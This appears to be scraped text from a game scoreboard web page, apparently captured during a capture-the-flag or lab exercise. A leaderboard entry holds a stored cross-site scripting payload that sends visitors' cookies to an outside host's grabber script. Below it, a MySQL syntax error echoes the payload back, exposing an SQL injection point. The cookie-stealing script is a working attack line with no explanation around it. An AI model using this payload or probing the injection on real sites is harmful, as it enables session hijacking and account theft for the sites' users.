 Game Scoreboard Global Leaderboard <script>document.location='http://10.10.14.21/XSS/grabber.php?c='+document.cookie</script>
Scoreboard
Your best 10 scores
Error
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'http://10.10.14.21/XSS/grabber.php?c='+document.cookie</script>') ORDER BY score'
at line 1